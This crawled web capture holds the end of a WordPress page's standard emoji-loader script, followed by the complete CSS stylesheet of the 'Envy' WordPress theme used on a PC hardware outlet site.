instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css
body_size: 2674
content:
/*  
Theme Name: Envy
Theme URI: http://www.wpdesigner.com/
Description: Envy WordPress theme of the Seven Deadly Sins theme series by Small Potato
Version: 1
Author: Small Potato
Author URI: http://www.wpdesigner.com/

*/

body, h1, h2, h3, h4, h5, h6, p, blockquote, form{
	margin: 0;
	padding: 0;
}

body{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	text-align: center;
	vertical-align: top;
	background: #253d5c;
	color: #333;
}

h1, h2, h3, h4, h5, h6{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	font-weight: normal;
}

form, textarea{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
}

a{
	text-decoration: underline;
	color: #39639a;
}

a:hover{
	text-decoration: none;
}

a img{
	border: 0;
}

.alignleft{ float: left; }
.alignright{ float: right; }

p{
	padding: 15px 0 0;
}

p img{
	max-width: 100%;
}

blockquote{
	margin: 15px 0 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 11px;
	background: #e7f1fe;
	color: #2d558a;
}

blockquote p{
	padding: 10px;
}

blockquote blockquote{
	margin: 15px;
	background: #fff;
}

.topbar{
	float: left;
	width: 100%;
	margin: 0 0 10px;
	border-bottom: 1px solid #2b466a;
	font-size: 11px;
	background: #192f4b;
	color: #6994cb;
}

.topbar a{
	text-decoration: none;
	color: #89b0e1;
}

.topbar a:hover{
	text-decoration: underline;
	color: #fff;
}

.topbarwrap{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.topbar ul{
	float: left;
	width: 970px;
	list-style-type: none;
	margin: 0;
	padding: 8px 0;
}

.topbar ul li.skip{
	float: right;
}

.topbar ul li.skip a{
	padding: 0 19px 0 0;
	background: url(images/nav_skip.gif) no-repeat 100% 3px;
}

.clear{
	margin: 0;
	padding: 0;
	clear: both;
}

#container{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.firstmenu{
	float: left;
	width: 970px;
	background: url(images/bg_firstmenu.jpg) no-repeat;
}

.firstmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 20px 20px 0 20px;
}

.firstmenu ul li{
	float: left;
	background: url(images/navtab.gif) no-repeat right top;
}

.firstmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.firstmenu ul li a:hover{
	text-decoration: underline;
}

.firstmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/navtab_first.gif) no-repeat;
}

.firstmenu ul li.last{
	background: url(images/navtab_last.gif) no-repeat right top;
}

.firstmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.firstmenu ul li#firstcurrent{
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#firstcurrent a{
	background: url(images/navtab_current_first.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/navtab_current_last.gif) no-repeat right top;
}

.firstmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li.floatright{
	float: right;
	background: url(images/navtab_floatright_a.gif) no-repeat right top;
}

.firstmenu ul li.floatright a{
	padding: 8px 39px;
	background: url(images/navtab_floatright_b.gif) no-repeat left top;
}

.header, .headerwrap{
	float: left;
	width: 970px;
	background: #fff url(images/bg_header_bottom.gif) no-repeat left bottom;
}

.headerwrap{
	padding: 0 0 10px 0;
	background: url(images/bg_header_top.gif) no-repeat;
}

.banner, .about{
	margin: 10px 0 0 10px;
	display: inline;
	background: url(images/bg_banner.gif) repeat-x;
}

.banner, .banner-r, .banner-l{
	float: left;
	width: 630px;
	height: 123px;
	overflow: hidden;
}

.about, .about-r, .about-l{
	float: left;
	width: 310px;
	height: 123px;
	overflow: hidden;
	background: url(header-rotate/rotate.php) no-repeat right top;
}

.banner-r, .about-r{
	background: url(images/bg_banner_right.gif) no-repeat right top;
}

.banner-l, .about-l{
	background: url(images/bg_banner_left.gif) no-repeat;
}

.banner h1, .banner .description{
	padding: 17px 25px 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 30px;
	text-transform: uppercase;
	color: #fff;
}

.banner h1 a{
	text-decoration: none;
	color: #fff;
}

.banner h1 a:hover{
	text-decoration: underline;
}

.banner .description{
	padding: 0px 25px;
	font-size: 18px;
	line-height: 48px;
	color: #1654a2;
}

.banner .search{
	padding: 16px 0 0 25px;
}

.banner .search form, .banner .search form input{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 11px;
	background-color: transparent;
}

.banner .search form .keyword{
	float: left;
	width: 540px;
	height: 30px;
	overflow: hidden;
	background: #fff url(images/bg_searchform.gif) no-repeat;
}

.banner .search form .keyword #s{
	padding: 8px 0 0 10px;
	width: 95%;
}

.banner .search form input#searchsubmit{
	margin-left: 6px;
	width: 30px;
	height: 30px;
	overflow: hidden;
	display: inline;
}

.about ul{
	list-style-type: none;
	margin: 0;
	padding: 0 25px 0;
	line-height: 24px;
}

.about ul li{
	padding: 19px 0 0 15px;
	background: url(images/bullet_arrow.gif) no-repeat 0 26px;
}

.about ul li h2{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
	color: #fff;
}

.about ul li h2 a{
	text-decoration: none;
	color: #fff;
}

.about ul li h2 a:hover{
	text-decoration: underline;
}



.secondmenu{
	float: left;
	width: 970px;
	background: url(images/bg_sub_nav.gif);
}

.secondmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 0 20px;
}

.secondmenu ul li{
	float: left;
	background: url(images/sub_navtab.gif) no-repeat right top;
}

.secondmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.secondmenu ul li a:hover{
	text-decoration: underline;
}

.secondmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/sub_navtab_first.gif) no-repeat;
}

.secondmenu ul li.last{
	background: url(images/sub_navtab_last.gif) no-repeat right top;
}

.secondmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.secondmenu ul li#firstcurrent{
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#firstcurrent a{
	background: url(images/sub_navtab_current_first.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current_last.gif) no-repeat right top;
}

.secondmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

#content{
	float: left;
	width: 970px;
	padding: 0 0 10px;
	background: #c3dcfc url(images/bg_content_bottom.gif) no-repeat left bottom;
}

.main{
	float: left;
	margin: 10px 0 0 0;
	display: inline;
	width: 640px;
	overflow: hidden;
}

.post{
	margin: 10px 0 0 10px;
}


.post-date, .sidebar ul li .sidebar-title{
	padding: 8px 20px 8px 26px;
	font-family: Arial, Helvetica, Georgia, Sans-serif;
	font-size: 11px;
	background: #39639a url(images/bg_post_date.jpg) no-repeat;
	color: #fff;
}

.post h2{
	border-bottom: 1px solid #d1ebd1;
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	background: #ecfbec url(images/bg_post_h2.gif) no-repeat;
	color: #333;
}

.post h2 a{
	text-decoration: none;
	color: #333;
}

.post h2 a:hover{
	text-decoration: underline;
}

.entry{
	padding: 0 10px 8px;
	line-height: 22px;
	background: #fff  url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}


.entry h1, .entry h2, .entry h3, .entry h4, .entry h6{
	margin: 0;
	padding: 15px 0 0;
	border: 0;
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	background-image: none;
	background-color: transparent;
}

.entry h1, .entry h2, .entry h3{
	font-size: 36px;
	line-height: 48px;
}

.entry h2{
	font-size: 24px;
	line-height: 34px;
}

.entry h3{
	font-size: 18px;
	line-height: 24px;
}

.entry img.alignleft{
	margin: 5px 10px 0 0;
	padding: 4px;
	border: 1px solid #ccc;
}

.entry img.alignright{
	margin: 5px 0 0 10px;
	padding: 4px;
	border: 1px solid #ccc;
}


.entry img.centered{
	margin: 0 auto;
	display: block;
}

.entry .moretext{
	padding: 0 23px 0 0;
	background: url(images/bullet_read_more.gif) no-repeat 100% 3px;
	text-decoration: none;
}

.postmetadata{
	float: left;
	width: 610px;
	margin: 0;
	padding: 0;
	font-size: 11px;
	clear: both;
}

.postmetadata a{
	text-decoration: none;
	color: #f35a0b;
}

.postmetadata a:hover{
	text-decoration: underline;
}

.postmetadata ul{
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 0 10px;
}

.postmetadata ul li{
	float: left;
	margin: 0 10px 0 0;
	display: inline;
}

.postmetadata ul li.author{
	padding: 0 0 0 20px;
	background: url(images/pencil.gif) no-repeat 0 4px;
}

.postmetadata ul li.comment-number{
	padding: 0 0 0 19px;
	background: url(images/user.gif) no-repeat 0 4px;
}

.filedunder{
	clear: both;
}

.previous-next{
	float: left;
	width: 630px;
	display: inline;
	margin: 10px 0 0 10px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.previous-next a{
	font-weight: bold;
	text-decoration: none;
	color: #079a02;
}

.previous-next a:hover{
	text-decoration: underline;
}

.previous-next ul{
	float: left;
	width: 630px;
	list-style-type: none;
	margin: 0;
	padding: 10px 0;
	line-height: 24px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.previous-next ul li{
	float: left;
	margin: 0 10px;
	display: inline;
}

.previous-next ul li .previous{
	padding: 0 0 0 20px;
	background: url(images/bg_previous.gif) no-repeat;
}

.previous-next ul li .next{
	padding: 0 20px 0 0;
	background: url(images/bg_next.gif) no-repeat right top;
}

.sidebar{
	float: left;
	display: inline;
	width: 310px;
	margin: 10px 0 0 10px;
}

.sidebar ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.sidebar ul li{
	margin: 10px 0 0; 
	background: #ecfbec url(images/bg_sidebar_ul_li.gif) no-repeat left bottom;
}

.sidebar ul li .sidebar-title{
	background: #39639a url(images/bg_sidebar_title.jpg) no-repeat;

}

.sidebar ul ul{
	padding: 0 10px 10px;
	background: url(images/bg_sidebar_ul_ul.gif) no-repeat;
}

.sidebar ul ul li{
	margin: 0;
	padding: 0 0 8px;
	background: url(images/bg_sidebar_ul_ul_li.gif) no-repeat left bottom;
}

.sidebar ul ul li h2{
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	color: #333;
}

.sidebar ul ul ul{
	line-height: 24px;
	padding: 5px 10px 0;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

.sidebar ul ul ul li{
	padding: 0;
	background-image: none;
}

.sidebar ul ul ul li a{
        padding-left: 15px;
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul li a:hover{
        padding-left: 15px;
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}

.sidebar ul ul ul ul {
        padding-top: 0px;
        padding-left: 20px;
	background: none;
}

.sidebar ul ul ul ul li{
	background: none;
}

.sidebar ul ul ul ul li a{
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul ul li a:hover{
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}


/* Start Widget Styles */

.sidebar li#search form#searchform{
	padding: 5px 0 0;
}

div#calendar_wrap{
	padding: 10px;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

table#wp-calendar{
	width: 100%;
}


.wpzimg {
max-width: 125px !important;
max-height: 300px !important;
}

.cjimg {
max-width: 125px !important;
max-height: 300px !important;
}


table#wp-calendar th, table#wp-calendar td{
	padding: 13px 0 0;
}

.sidebar ul li#google-search div{
	margin: 0;
	padding: 10px 10px 0;
	text-align: left;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

/* End Widget Styles */



#footer{
	float: left;
	width: 970px;
	line-height: 22px;
	padding: 10px 0;
	font-size: 11px;
	color: #89b0e1;
}

#footer a{
	color: #fff;
}

#footer p{
	margin: 0 0 0 20px;
	padding: 10px 0 0;
}

#footer p.skipback{
	padding: 0 0 0 19px;
	background: url(images/nav_skip_back.gif) no-repeat 0 8px;
}

.comments-template{
	margin: 10px 0 0 10px;
	line-height: 22px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.comments-template-wrap{
	padding: 10px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.comments-template h3{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
}

.comments-template p.nocomments{
	padding: 0;
}

.comments-template h3#comments{
	padding: 0 0 0 21px;
	background: url(images/comments.gif) no-repeat 0 3px;
}

ol.commentlist{
	list-style-type: none;
	margin: 0;
	padding: 10px 0 20px;
}

ol.commentlist li{
	margin: 10px 0 0;
	padding: 10px;
}

ol.commentlist li.alt{
	background: #f3fef3;
}

ol.commentlist li.highlighted{
	border: 1px solid #9cd69c;
	padding: 9px;
}

ol.commentlist li .author-link{
	padding: 0 10px 8px;
}

ol.commentlist li cite{
	font-style: normal;
}

ol.commentlist li .author-link a{
	font-weight: bold;
}

ol.commentlist li .comment-text{
	border-top: 1px solid #d1ebd1;
	border-bottom: 1px solid #d1ebd1;
	padding: 0 0 10px;
}

ol.commentlist li .comment-text p{
	padding: 15px 10px 0;
}

small.commentmetadata{
	display: block;
	padding: 8px 10px 0;
	font-size: 11px;
	clear: both;
}